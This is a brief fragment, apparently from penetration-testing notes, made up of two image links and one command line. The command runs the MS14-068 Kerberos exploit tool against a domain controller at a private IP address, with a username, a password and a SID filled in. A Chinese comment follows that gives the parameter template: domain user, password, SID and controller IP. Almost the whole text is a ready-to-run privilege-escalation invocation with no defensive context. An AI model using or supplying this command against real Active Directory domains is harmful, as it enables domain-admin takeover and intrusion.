MS14-068.exe -u administrator@god.org -p Password@ -s S-1-5-21-2952760202-1353902439-2381784089-500 -d 192.168.52.138 #MS14-068.exe -u 域用户@dog.org -p 域用户密码 -s 域用户的SID -d 域控ip
